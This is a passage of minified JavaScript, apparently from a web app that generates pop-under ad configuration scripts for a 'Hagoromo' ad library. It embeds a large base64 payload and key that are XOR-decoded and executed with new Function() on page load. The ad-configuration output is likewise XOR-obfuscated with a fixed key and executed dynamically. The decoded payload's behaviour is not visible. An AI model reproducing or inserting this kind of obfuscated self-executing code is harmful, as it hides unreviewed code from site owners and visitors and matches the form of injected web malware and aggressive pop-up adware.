PVtanQZhsD99BFGyev/s4koufeYcrTbw/naQV7QHMJUsAslJmnHlLX8XUrJvvG/lTmx6qV18oCG5oIEHZ9Ohlz+ByVqZcfYvOd3Ssm+8fzZfPC41iG90sOi8Bx00BzCVLALJSZpx5S1/F1Kyfjx4dky/seRZOmhhvGjCBGebocX/1lhLiXOlOmgXRHJ/b6plyjquMYtvZSK8KMVKoMGwhWwVj4MaceUtfxdSsm+8fzZfPC41mezkYz3vhVe2wHCRashJSZpx5S1/F1Kyb7x/Nl88PbYXu2XkfG5EgqjWZEH+URrVCyE2+e4VQbFvrf1wlbwuNYhvdLDovBBXtAcwlSwQmMmYYGa9rMIBJ2+7/yadfDqk3XogI2ivk8hhUyGFeROSnAsldj0pS4eiOq09NBw8LnHOpfSw6LwQV7QHMJUsAt4JiyLx/D8FAzJtqK0lim8/KZk74GK8aRIXos2wlSwCyUmaceUtfxdSsm+8brZYfD/k3XLk4/rtDIKn06HEMJOZmk7g5zhtBQZxb698Nk0/LiaKKb4w6LwQV7QHMJUsAslJmnHlPy6XULI+PGghXz48NY/vcLDpPZBH9ARwhK+TWx0OpPg5vxDV8mvtO/ZdvDw3yi9lMO/8Bpek1OXGuQRJTZlx9L8rg4eve3r/Jh8raP8Ib3Sw6LwQV7QHMJUsAslJi/J1/qpEx7Jtez8yGfauNYhvdLDovBBXtAcwlSwC3VjO5Td5qguHobstLirObP3hGW1hovro01enBDCErwLbSppi5i1rx4Fmfv45/N88LjWIb3Sw6LwQV7QHMJU+U0lLieS2Pn8XFfUvrL833rw/thi8oeN9vBfXpMVwgb1X3B0J8fau4MIGo3/pbm2KrXqmmDkoZfjpARW2RDCVaEQDyZpx5S1/F1Kyb7x/IRW8LjWIb3Sw6LwQV7QUswZ+UVsdiaX2fqyXVfJv+Dn83zwuNYhvdLDovBBXoZdkFT/W2BoLIPj/LIZBZ6+7PyXco/3hmTzs4eqpU8LglDOVOUFanY9jtv7r1RR477x/Nl88LjWIb3Sw+u2QVafTIca9U9SbyeD2+L1XRHjvvH82XzwuNYhvdLDovBBXoROm1TrISUmaceUtfxdSsm+8fzZfPC41iG9nZPnvgQap1WMEP9cK2k5gtrwrl1XyfCksJVn2rjWIb3Sw6LwQV7QHMJUsAt4JiqGwPa0XUKEt/GnhFbwuNYhvdLDovBBXtAcwlSwA2soO4LA57UYGaX/oqipM6C4yyGt28+i+A9QnF2RAMBEdSZ0x9W853dKyb7x/Nl88LjWIb2Pw+e8EhvQR+hUsAslJmnHlLX8XUrJvvH8jz2iuJhu6tLeopQACpUSjBvnAyw9Q8eUtfxdSsm+8fzZfPC41iH0lMOq2kFe0BzCVLALJSZpx5S1/F1Kyb7x9Jczp7jIIfPcj+OjFS6fTMJfsBlgNWnBkrX+CQWc/bm5lzjyuNc8oNKGrKQYDpUcxFKwAy1oZ4vV5qgtBZm+7PyXM6ex2iHz3JHnpBMXlU+uFeNfVWk5zJ+88HdKyb7x/Nl88LjWIb3Sw6LwQV7QHIxa4k5xdCCCx9m9Dh658aH8x3zjuNAnvdCF974CCplTjFawFjgmPZ7E8LMbSpywvqyNNb/2hS/8lJfnoi4OlVLLfrALJSZpx5S1/F1Kyb7x/Nl12rjWIb3Sw6LwQV7QHMJUsAslJmnHwOelXRHjvvH82XzwuNYhvdLDovBBXtAcwlSwCyUmPMnb5agUBYft/72fKLXquXH4nMv3/hQMnBDCAb5EdXIgiNrm8F0Fmfu/uZ0LufaSburb2IjwQV7QHMJUsAslJmnHlLX8XUrJvqz8mj2k+54htYTKoqscdNAcwlSwCyUmaceUtfxdSsnstKiMLr64mC/Ch5PmsRUbv0qHBvxKfFU9hsDw9FRGyb/g5/N88LjWIb3Sw6LwQV6NNsJUsAslJmnHlLX8XQOPvvnW2XzwuNYhvdLDovBBXtAcwlz+BWhvJ47E+qwQBYe+9/rZdL62m2jzm5PtoAwRnkiVVK0LanYsidHxixQEjfGm9dVW8LjWIb3Sw6LwQV7QHMJUsAljcyeEwPyzE0jJo+z8jSWg/ZlnvYfN7aAVF59SkVrxTXFjO6jE8LJUYMm+8fzZfPC41iG90sqI8EFe0BzCVLALJSZpx5S1/AkYkL6q1tl88LjWIb3Sw6LwQV7QHMJUsAslc2eIxOG1EgSasLC6jTmi14Zk89qWrKUTEtwcl1r/W3FvJonHufwSGozwtLiuNb78mXa0yemi8EFe0BzCVLALJSZpx5S1oV0JiOqytNl0qbHWeuD4w6LwQV7QHMJUsAsldCyTweeyXQTHwaSsnT2k/bl3+ICP46kyCpFIh1y5ByUneNy+tfxdSsm+8fyEcNq41iG90sOi8D4WkU+yEeJYbHU9gtrhjx4FmfuXs4sMseyeO72UluyzFRefUsJc9QclcmDHz5/8XUrJvvH82XzwuNZo+9LLo6QJF4MSlwb8WCV6NceV4bQUGcfro7CKcrz9mGbpmsqiogQKhU6MVLEaPgxpx5S1/F1Kyb7x/Nk6v+rWKeuTkaK+QUPQDNlU/gs5Jj2P3ebyCBiF7f+wnDK37J46vZzIqflBBfocwlSwCyUmaceUtfxdSsm+p72LfL+4yyHpmorx/hQMnE+5Gs0QDyZpx5S1/F1Kyb7x/Nl88LifZ73awu3wHQLQHY1a/1txbyaJx7WgAUqGsL6sjTW/9oUhoM/eoqRIXpNTjAD5RXBjcu2UtfxdSsm+8fzZfPC41iG9m4Wi+EMOlU6RHeNfYGg9xZS04UBKnfa4r9cDt/2CUfKCsO6/FS2TU5IRuEQraTmT3fqyDkPAvrKzlyi59oNkpvjDovBBXtAcwlSwCyUmaceU470PSpu+7NbZfPC41iG90sOi8EFe0BzCVLALJSQ6k8b8shpIyaPs/I0loP2ZZ72dze2gFRefUpFa80RqbSCC5PSoFUrPuPGz1zOg7J9u84HN4b8OFZlZshXkQw8maceUtfxdSsm+8fzZfPC41iG90sOi8EFB0FPMG+BfbGknlJr2sxIBgPuBvY002rjWIb3Sw6LwQV7QHMJUsAslJmnHlLX8XVDJtqW0kC/+65N16ZuN5aNBWNYclhz5WCt1LJPA/LIaGcf9vrOSNbXIl3X128P+rEFc3x7ZfrALJSZpx5S1/F1Kyb7x/Nk1trjec73P3r/wBFfQTocA5VlrJmjXj5/8XUrJvvH82XzwuNZ8l9LDovBBXtAcwlSwC3djPZLG+/xcW9KU8fzZfPC41iHg3umi8EFe0BzCVPlFbHJzx9Lgsh4egPG//NE5+biNC73Sw6LwQV7QHMJUsF1kdGmTlKj8CQKA7f3W2XzwuNYhvdLDovBBXtAcwhqwFiVyIY7Hu68YHp33v7uKfKzk1nrg3umi8EFe0BzCVLALJSZpx5S1s11XyeXb/Nl88LjWIb3Sw6LwQV7QHMJUsAtwaC2Cxq/8XEvB6L61nXzguNc8oNKNrKUPGpVOwkuwRStzJ4PR5/xHSsiv+PDzfPC41iG90sOi8EFe0BzCVLALJSYngsPBvR9Qyb/w9I8zufzWMb3T3r/wD1CeWZUg8UklOWmJmvu5Cj6I/PHm2X3hsdoLvdLDovBBXtAcwlSwCyUmaceUtfweBYb1uLm8JKDxhGTuyMP2uAgN3mORFf5CcW8zgvrgsR8Pm7a/8pozv/OfZNiKk+uiBA3cHNJdvCElJmnHlLX8XUrJvvH82XzwuNYhvZGM7bsIG6BdlhyqCyd1PZXd+7tfStSj8aiALLX3kCHz3IDtvwoXlWyDAPgLIyBpiZr2sxIBgPuBvY008KfWb7ORjO27CBugXZYcsBElJGbFmJ/8XUrJvvH82XzwuNYhvdLDovBBXoBTkif8RHF1c8fA/bUORLbtsLKQKLnik1HygrDuvxUN2FLMBP9bVmomk8e88HdKyb7x/Nl88LjWIb3Sw6LwQV7QHJIb4HhpaT201/qsGFDJ6rm1inKP65dv9IaK+LUxEYBvjhvkeGZpOYKc+/INBZnNvbOND7P3hmSx0sHytRMNmU+WEf5fJy9l7ZS1/F1Kyb7x/Nl88LjWIb3Sw6LwBRucXZtOsF9tbzrJ6+a9EwOd96u5tym9+pNztZzN5rUNH4kQwkS5Bw8maceUtfxdSsm+8fzZfPC4izqX0sOi8EFe0BzCVLALcSgWhNjwvQ8ln/ujsJglgv2VafiRiNa5DBuCFMtPmgslJmnHlLX8XUrJvqXypji1+ZV19ISC9rUuCJVOjhXpAyw9Q8eUtfxdSsm+8fzZfPjs2GL8gsO/8BVQr1uHANJZanE6gsbWvQ0Li/e9tY01teveKLTe6aLwQV7QHMJUsAslJmnHlLX0CUSc7L2v2WHww6sosfjDovBBXtAcwlSwCyUmaceUvahTGYzqpbWXO6O4yyHmj8qu2kFe0BzCVLALJSZpx5S1/F0Pybj3/JxyoOqTcfKCw73wSQreT4cA5EJrYTrJxOe5DQWZvuz8nHKg6pNx8oLKoupBVoQSkRHkX2xoLpSa5a4YGobu8eHZfeGx2gu90sOi8EFe0BzCVLALJSZpz8C7rxgenfe/u4pys+qCaPCXjPekQUPQFIdUtg0lY2eExuG1EA+G66X12SCsuMBkqdvPiPBBXtAcwlSwCyUmaceUtfxVHsfttKiNNb7/hS/pk5HltRUcnF2MH/hKa2Ilgsa14V1CjL73+tk5/uyXc/qXl+C8ABCbVIMa9EdgdGDHyOn8XFrAstv82XzwuNYhvdLDovBBXtAcygC+WGByPY7a8q9TBYf8tLqWLrX3hmTz0t6i+ARe1hrCEb5Ea2QsgdvnuRIajPD4/IUg8PaDbfHbz4jwQV7QHMJUsAslJmnHlLX8VR7H7bSojTW+/4Uv+ZeP46lBQ/ocwlSwCyUmaceUtfxdSsm+8fzZfKb3n2W9wsOj7Vxe2FnCUrYLYCgtgtj0pVRgyb7x/Nl88LjWIb3Sw6LwQV7QHMJUsAslOWmT3PyvUzWa/7+1jTWq/bh08JCG8PgEUJRZjhXpByVpZ4PR+b0EQ+O+8fzZfPC41iG90sOi8EFe0BzCVLALJSZzx9u7uBgGiOf48PN88LjWIb3Sw6LwQV7QHMJUuF8rdSyTwPyyGhnH67+4nC7wpdZus4eN5rUTV9w2wlSwCyUmaceUtfxdSsm+8fSNcqP9gnX0nITx/g8bh2iDFrAWJWlnidHiiBwIwLLb/Nl88LjWIb3Sw6LwQV7QHMoAvlhgcj2O2vKvUwmG8bq1nBmo6J9z+IHDv/AOUJNTjR/5TkB+OY7G8K9URuO+8fzZfPC41iG90sOi8EFe2EjMB/VfcW8ngMe7vxIFgve0jJgouLjLIfLcgO2/CheVbIMA+AIpDGnHlLX8XUrJvvH82XzwuNYp6dyQ56QVF55bkVrgRHVVJYjA5vxASoawobOJD7z3gnK03umi8EFe0BzCVLALJSZpx5S19AlEmvulqJAyt+vYcfKCsO6/FS2TU5IRsBYlaWeX2+WPEQWdzbKziTn5tPwhvdLDovBBXtAcwlSwCyUmYZOa+LUTA5nxobGWMvCl1iCs28+I8EFe0BzCVLALJSZpx5S1/FUex/Kwr40Mv+jWPL3Cyq7aQV7QHMJUsAslJmnHlLX8XUKdsKO5jS65/YVN/IGX0r8RXs0c0l28ISUmaceUtfxdSsm+8fzZfPCwgi/tnZPRvA4KgxzfVP8FdWk5tNj6qA5DxZTx/Nl88LjWIb3Sw6LwQV7QFJZa5VhgSiaE1fmPCQWb/7a52WHwuccosfjDovBBXtAcwlSwCyUmaceUvahTGYztorWWMpP3g2/pl5Hx8Fxei0HLWJoLJSZpx5S1/F1Kyb7x/Nl8pLapdfiBl8G/DhWZWcpdsFd5JmGTmuCvGCaG/bCwqii/6pdm+NLeovFRV8s2wlSwCyUmaceUtfxdHsfBpKydPaT9uXf4gI/jqTIKkUiHXLkQDyZpx5S1/F1Kyb7x/I1yo/2CdfSchPH+EQyVTI0EsA0jDGnHlLX8XUrJvvH82XzwuNYp6puN5r8WUJFYhjHmTmtyBY7H4bkTD5uU8fzZfPC41iG90sOi8EFe0BzCVLAUJXEgidD6q1MLjfqUqpwypNSfcumXjeeiSXTQHMJUsAslJmnHlLX8XUrJvvH82XzwuNYhvdCB57YODJVJjBj/SmEkZe2UtfxdSsm+8fzZfPC41iG90sOi8EFe0BzCVPZea2U9jtv7/FVDyeXb/Nl88LjWIb3Sw6LwQV7QHMJUsAslJmnHlLX8XUrJ6v+DljKS/ZBu75e27LwOH5R0gxr0R2B0Yc6Pn/xdSsm+8fzZfPC41iG90sOi8EFe0BzCVLALeCpDx5S1/F1Kyb7x/Nl88LjWIb3Sw6LwQV7QHMJVoCElJmnHlLX8XUrJvvH82XzwuNYhvdLDq9pBXtAcwlSwCyUmaceUtfxdSsm+8ebZK7n2km7q3IL2pAAdmHmUEf5fJSBv7ZS1/F1Kyb7x/Nl88LjWIb3Sw6LwQV6HVYwQ/1wrZz2T1fa0OByM8KX02zO++pNn8oCG974NEZFYwFiwTXBoKpPd+rJdQsC+qtbZfPC41iG90sOi8EFe0BzCVLALJSZpx5S1/AlEtvG/npw6v+qTVPOejOO0KR+eWI4R4gMsPUPHlLX8XUrJvvH82XzwuNYhvdLDovBBA9kV2X6wCyUmaceUtaFRYMm+8fzZfPC4l2X5p5Hu6kEYhVKBAPlEayZhgpi1qFRKkpTx/Nl88LjWIb3Sw6K5B17YHZYc+VgrZSiXnbWuGB6c7L/82G3rktYhvdLDovBBXtAcwgLxWSVoadqUtO1GYMm+8fzZfPC41iG90ork8EkKmFWRWs9bd2M5iMTHuRwOkLb49dkn2rjWIb3Sw6LwQV7QHMJUsAtzZzvH27XhXUvZpdv82XzwuNYhvdLDovBBXtAcwBLlRWZyIIjat/xAV8nqqKycM7a4gi/umoz3vAU4mU6HVLYNJS5hiJSo/FxbwLLx9Jd87bjXMLTbz4jwQV7QHMJUsAslJmnHlLX8XUrJvvOsliyl9pJk79DDv+1cXoQSlg3gTiUgb8fbteNdHoH3ovKmLKL9hm7tp5Dn+ARX0BrEVLhFJTtpxoS8/EdKhr73+tkouPGFL8KCkeegDg6zUI0H9QMsPUPHlLX8XUrJvvH82XytktYhvdLDovBBXtAcwhqwV3kmYZPc/K9TH5vyovKJKaPw3nq9h5Hu6kEb3ByNBORCamg63ZTh/ABDxb6ltJAv/seDcfmTl+efFxuCUIMNw19kcizPnbznd0rJvvH82Xzw5doLvdLDovBBXtBjjRrdRHB1LKPb4rI1C4f6vbmLZvD+g2/+hortvkFWlRXCD5oLJSZpx5S1/F1Kyb6nvYt8pLjLIfjS3KK1TwqRToUR5At5emmCmuauHi+F+7y5lyjwotZv6J6PudpBXtAcwlSwCyUmacfd8/xVHoH3ovKmLKL9hm7toIbjtBhW2RyeCLAKcSY1m5S3nV9KyKPs/I1ypPmRT/yfhqvwExuESZAasAo0PUPHlLX8XUrJvqzw83zwuNYhvdLD3b8PPJVajQb1fmtqJobQ3b0TDoX7o+bZOqX2lXX0nY2i+EheizbCVLALJSZpx5S1/F0egfei8qYsov2Gbu2ghuO0GFbZHMRSsF9tbzrJ6+WuGBqG7pKwli+1sN86l9LDovBBXtAcn1iaCyUmaceUtfwiDozqtL+NHqL3gXL4gNmithQQk0iLG/4LLWNgx8+f/F1Kyb7x/Nl88LjWd/yAw/b8QRDcHI1YsFkpJiDLlOXwXQvSlPH82XzwuNYhvdLDorlBQ9AehhHjQHFpOcWPn/xdSsm+8fzZfPC41nXvi8P52kFe0BzCVLALJSZpx5S1/F0LyaPxq5AytPeBL+mdk6LxXEPQS4sa9ERyPUPHlLX8XUrJvvH82XytuJVg6ZGLovgSV9BH6FSwCyUmaceUtfxdSsm+8fyYfO241zGm+MOi8EFe0BzCVLALJXtDx5S1/F1Kyb7x/Nl8pvmEIf7S3qKkCReDEr0d/k1gdASI1vywGCyb8byJuHT5o/whvdLDovBBXtAcwlTiTnFzO4mUvdZdSsm+8fzZfPC41iG90sOi+BNezRyHWv1KcWUhz5vWtA8FhPuN89EH4LXPXLbbzKv5QVjWHMpc5As4JmuE3OezEA/Lt/380TLwpdZzxsO+q/lNdNAcwlSwCyUmaceUtfxdSsm2o/zEfLW2m2DpkYuq/0k4mU6HEv9TeUkZtZ3J81Ux2bPogdJ1/7HfIbvUw6r4FV7NHJAvoXYrciar2+K5DymI7bT00HX8uN5vvc/D8ItTI9kVzn6wCyUmaceUtfxdSsm+8fzZdKK4yyH43I7jpAIW2BOQAqoDXjZk3um+9SFE2cL4/JU1u/3WRviRiO3/SFfQGsRUuANxJnTHlvivFA/Lt/380TLwpdZzxsO+q/lNdNAcwlSwCyUmaceUtfxdSsm2o/zEfLW2m2DpkYuq/ywtuXnCXMsbKD8UzJ269VRKz7jx9NEo8KXWI/CBiufySFLQFIxUrQt3XXi6nbzwd0rJvvH82XzwuNYhvdLDovBJDNABwhG+RmRyKo+cuoBVIaHKnJDVfLzxnWS9tYbhuw4i2Ry0EeJYbGknu5u9h01H0MP69dZ1+bjQJ73ay/bwXF7ST4MS8VlsJGDLlL2yXVfJ7IrtpHX5tPwhvdLDovBBXtAcwlSwCyUmLMnZ9KgeAsGxkLKdLr/xkn3xm4jn8CwfkxytJ7BzeUsmhd35uQE6gfG/udZ18L7QIbWbw7/wQxOfXosY9QksKkPHlLX8XUrJvvH82XzwuNYhtYDDv/AEUJ1dlhf4AyouEteZrIFWQ8HB+YfJcenF3Si0idOurUESmVeHVN1KZiYGtJTN81RDybj31tl88LjWIb3Sw6LwQV7QHMJUsAslLmGIlKj8XwOG7fP11Xz47NY8vdCQ47YADJkey1iwA2smdMfGzu0gQ8W++bXZYfC6m27/m4/n8khX3DbCVLALJSZpx5S1/F1Kyb7x9It87biTL/CTl+G4SVG9XYEd/l9qdSHclNyyCQ+Fvpy9mnyfy9ZZvd3Kq/BHWNAUjVStCydrKITb5qRfQ8WU8fzZfPC41iG90sOi8EFe0FnMGfFfZm5hyOrYswcDhfKwgNZpjLbGIcHar+u+FAbLHKMa9Flqby3InbX6W0rB8fHh2X6x9pJz8puHoPlNdNAcwlSwCyUmaceUtfxdSsm2o/zEfLW2m2DpkYuq/0k7lFuHXcwELV15yo3I91RFwLfx+t98+LCCIaDSkdnhPFCEU64b5053RSiU0b31VEbJtr/8xHyiw8RctNvPiPBBXtAcwlSwCyUmaceUtfweSs+48fSQfO241GzykIrutUNX3DbCVLALJSZpx5S1/F1Kyb7x9Il87bjUZfiBiPa/EVzQHd9JsEIsKkPHlLX8XUrJvvH82XzwuNYh5tKMuPAOUtBe2FTkByVwc8faufwbUMn3/fyUZvDo2iH0yMPj8Bx00BzCVLALJSZpx5S19UZgyb7x/Nl88LiLLZfSw6LwQV7QHL0T9V9HdCaQx/CuPguZ/7O1lTWk8ZNyp9KF974CCplTjFS4AiV9Q8eUtfxdSsm+8fzZfKb5hCH40t6ipAkXgxK9EPVfYGU9pcb6qw4Pm7a/vY81t/mCbu/clvG1Ez+XWYwAuQcPJmnHlLX8XUrJvvH82XzwuIIhoNLCs/xrXtAcwlSwCyUmaceUtfxdSoe+7PzYbPyS1iG90sOi8EFe0BzCVLALJWlp2pS07FFgyb7x/Nl88LjWIb3Sw6LwQQzQAcIRvkYpDGnHlLX8XUrJvvH82XzwuNZovc/Do/EEUJkH6FSwCyUmaceUtfxdSpv7pamLMvCw/CG90sOi8EFe0BzCVLALJSY77ZS1/F1Kyb7x/Nl88LjWIb3Sw6LwXl7YFIxUrQskN2DLlL2zXVfJv+D10FbwuNYhvdLDovBBXtAcwlSwCyUmad2Uvf4eApvxvLnbfO2lyyH43IGi9kde2EjCSbAKNS9l7ZS1/F1Kyb7x/Nl88LjWIb3Sw6LwQV7SWosG9U1qfmvHiajhXQ/H/PH633z47NY8vdPTq/xrXtAcwlSwCyUmaceUtfxdSsm+8fzZfPL1hWj40MO/7VxelRKAVLYNJWNnkZSp/Exbybj3/NF0v7jLIbzCyq7wSRDQAcJVoAIpJmGTlKj8XFrAt/3W2XzwuNYhvdLDovBBXtAcwlSwCyUmacXZ5rUYSMmj7OHZOf761ie70tKz8FxDzRyHWuYLIyBpz8C14V1L2bf91tl88LjWIb3Sw6LwQV7QHMJUsAslJmnFx/S6HBiAvPHhxGHw/dhjvdTFovgVXs0cw0S5AikMaceUtfxdSsm+8fzZfPC41mi91MWi+A5ezRzDRbkHDyZpx5S1/F1Kyb7x/Nl88LjeZLOfw7/[base64]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[base64]/F1Kyb7x/Nl8rbiTbe6Xw+u2QVaRHMRSsAlqZCOC1+H+XVfUvqWliTm//tZgtNKYiPBBXtAcwlSwCyUmaceUtfxdSsm+p72LfLO4yyHuk43rpAgElXWMB+RKa2UsqdX4uVULx/CwsZx8rOTWYLObjfGkABCTWawV/U4sPUPHlLX8XUrJvvH82XzwuNYhvdLDorNBWNY2wlSwCyUmaceUtfxdSsm+8fzZfPC41iG9kcOj7VxehBzEUpoLJSZpx5S1/F1Kyb7x/Nl88LjWIb3Sw6KiBBmZT5YR4mJrdT2G2va5VQnFvqrW2XzwuNYhvdLDovBBXtAcwlSwCyUmaceUtfxdSojrpbOwMrnszCH83IL3pA43nlWWVK0WOCZo1pSq/FxbyaTx/clw2rjWIb3Sw6LwQV7QHMJUsAslJmnHlLX8XUrJvvG9jSix+55V8qWK7LQOCcocg1rxX3FnKo/g+osUBI3xpvzEYe241zC9zcOj4UFE0B3SWJoLJSZpx5S1/F1Kyb7x/Nl88LjWIb3Sw6LwQV7QVYwd5GR1ciCI2ubmXQvH97+1jROg7J9u84HPiPBBXtAcwlSwCyUmaceUtfxdSsm+8fzZfPC41iH6nozgsQ0wkVGHTrBYZGggk93vuTQEmuqwspo5nvmbZLWTzeW8DhyRUKwV/U4sJjWblPbwd0rJvvH82XzwuNYhvdLDovBBXtAcwlSwC3gvcu2UtfxdSsm+8fzZfPC41iG9j+mi8EFe0BzCVLALJSY07ZS1/F1Kyb7xrpwopeqYIfPJ6aLwQV6NNuhUsAslYyeUwee5OwuK6r6ugHT5o/whvdLD4L8OCoNIkBXgYmt1PYba9rkOQsCl26HQdPmj';\n    var encodedKey = '3H1q6Z7R3Plc0Jj2AZ3y44LQYX7wPOJ0kCsFBknntJU=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",Cn="dulak-pop",J0=40,M0=250,It=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const t=new Uint8Array(e.length);for(let n=0;n<e.length;n+=1)t[n]=e.charCodeAt(n)&255;return t},E0=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const n=It(e);let r="";for(let a=0;a<n.length;a+=1)r+=String.fromCharCode(n[a]);return window.btoa(r)}const t=(typeof globalThis<"u"?globalThis:{})||{};return t.Buffer?t.Buffer.from(e,"utf-8").toString("base64"):""},A0=(e,t)=>{const n=It(e),r=It(t),a=new Uint8Array(n.length);for(let o=0;o<n.length;o+=1)a[o]=n[o]^r[o%r.length];let c="";for(let o=0;o<a.length;o+=1)c+=String.fromCharCode(a[o]);return c},B0=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),q0=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),P0=e=>{const t=JSON.stringify(e.directLink),n=B0(e.popSlots),r=q0(e.delaySeconds)*1e3,a=["popSlots:".concat(n),"under:false","newTab:false"];if(e.capping==="per_minutes"&&typeof e.cappingMinutes=="number"&&e.cappingMinutes>0){const x=Math.max(1,Math.trunc(e.cappingMinutes*60));a.push("cookieExpires:".concat(x))}e.capping==="per_page"&&(a.push("cookieExpires:300"),a.push("cookiePath:window.location.pathname"));const c=["delay:".concat(r)];(e.capping==="session"||e.capping==="per_session")&&c.push('popSlotScope:"session"');const i="Hagoromo.add(".concat(t,",{").concat(a.join(","),"});"),f="Hagoromo.config({".concat(c.join(","),"});");return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(J0,"){attempts+=1;setTimeout(apply,").concat(M0,");}return;}try{").concat(i).concat(f,"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},X0=e=>{const t=P0(e);if(!ur)return t;const n=E0(A0(t,Cn));return n?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(Cn,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(n,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap 